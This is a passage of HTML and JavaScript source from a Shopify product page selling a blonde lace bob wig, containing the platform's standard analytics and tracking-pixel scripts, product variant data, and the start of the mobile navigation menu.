/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":111.2,"currencyCode":"USD"},"product":{"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613# Blonde Lace Bob Wig Straight wig","url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"BOB Wig"},"id":"32285951230035","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"sku":"A6-0000591","title":"4x4 \/ 10","untranslatedTitle":"4x4 \/ 10"},{"price":{"amount":128.4,"currencyCode":"USD"},"product":{"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613# Blonde Lace Bob Wig Straight wig","url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"BOB Wig"},"id":"32285951262803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"sku":"A6-0000558","title":"4x4 \/ 12","untranslatedTitle":"4x4 \/ 12"},{"price":{"amount":144.8,"currencyCode":"USD"},"product":{"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613# Blonde Lace Bob Wig Straight wig","url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"BOB Wig"},"id":"32285951295571","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"sku":"A6-0000559","title":"4x4 \/ 14","untranslatedTitle":"4x4 \/ 14"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613# Blonde Lace Bob Wig Straight wig","url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"BOB Wig"},"id":"32285951393875","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"sku":"A6-0000300","title":"13x4 \/ 10","untranslatedTitle":"13x4 \/ 10"},{"price":{"amount":138.0,"currencyCode":"USD"},"product":{"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613# Blonde Lace Bob Wig Straight wig","url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"BOB Wig"},"id":"32285951426643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"sku":"A6-0000301","title":"13x4 \/ 12","untranslatedTitle":"13x4 \/ 12"},{"price":{"amount":154.4,"currencyCode":"USD"},"product":{"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613# Blonde Lace Bob Wig Straight wig","url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"BOB Wig"},"id":"32285951459411","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"sku":"A6-0000302","title":"13x4 \/ 14","untranslatedTitle":"13x4 \/ 14"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":111.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 613# Blonde Lace Bob Wig Straight wig\",\"vendor\":\"hairbs\",\"id\":\"1487891103827\",\"untranslatedTitle\":\"BAISI 613# Blonde Lace Bob Wig Straight wig\",\"url\":\"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline\",\"type\":\"BOB Wig\"},\"id\":\"32285951230035\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911\"},\"sku\":\"A6-0000591\",\"title\":\"4x4 \/ 10\",\"untranslatedTitle\":\"4x4 \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1487891103827,"gid":"gid:\/\/shopify\/Product\/1487891103827","vendor":"hairbs","type":"BOB Wig","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","variants":[{"id":32285951230035,"price":11120,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","public_title":"4x4 \/ 10","sku":"A6-0000591"},{"id":32285951262803,"price":12840,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 12","public_title":"4x4 \/ 12","sku":"A6-0000558"},{"id":32285951295571,"price":14480,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 14","public_title":"4x4 \/ 14","sku":"A6-0000559"},{"id":32285951393875,"price":11800,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 10","public_title":"13x4 \/ 10","sku":"A6-0000300"},{"id":32285951426643,"price":13800,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 12","public_title":"13x4 \/ 12","sku":"A6-0000301"},{"id":32285951459411,"price":15440,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 14","public_title":"13x4 \/ 14","sku":"A6-0000302"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1487891103827,"requestId":"c314e270-869e-4fb9-ab1a-08f5afc4cba0-1769019976"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"546697e4-1737-4a4d-a00b-c0ac66611b9d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1487891103827,"requestId":"c314e270-869e-4fb9-ab1a-08f5afc4cba0-1769019976","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32285951230035,"productId":1487891103827,"productGid":"gid:\/\/shopify\/Product\/1487891103827","name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","price":"111.20","sku":"A6-0000591","brand":"hairbs","variant":"4x4 \/ 10","category":"BOB Wig","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32285951230035,"productId":1487891103827,"productGid":"gid:\/\/shopify\/Product\/1487891103827","name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","price":"111.20","sku":"A6-0000591","brand":"hairbs","variant":"4x4 \/ 10","category":"BOB Wig","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-ca\/collections\/sale\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
